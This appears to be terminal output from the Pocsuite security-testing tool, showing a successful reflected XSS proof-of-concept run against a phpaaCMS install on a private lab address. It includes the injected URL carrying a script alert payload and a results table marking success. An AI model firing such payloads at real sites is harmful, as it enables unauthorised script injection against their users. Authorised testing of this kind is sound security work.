 [12:48:38] [*] checking xss
[12:48:38] [!] missing ['createDate', 'updateDate', 'references'] in xss
[12:48:38] [*] poc:'xss' target:'http://192.168.116.128/phpaa/phpaaCMS'
[12:48:38] [+] poc-123 'xss' has already been detected against 'http://192.168.1
16.128/phpaa/phpaaCMS'.
[12:48:38] [+] URL : http://192.168.116.128/phpaa/phpaaCMS/xss.php?XSS=%3Cscript
%3Ealert(1);%3C/script%3E
+---------------------------------------+----------+--------+-----------+-------
--+---------+
|               target-url              | poc-name | poc-id | component | versio
n |  status |
+---------------------------------------+----------+--------+-----------+-------
--+---------+
| http://192.168.116.128/phpaa/phpaaCMS |   xss    |  123   |     无    |    0
  | success |
+---------------------------------------+----------+--------+-----------+-------
--+---------+
success : 1 / 1
[*] shutting down at 12:48:38
localhost:Pocsuite xiaoyu$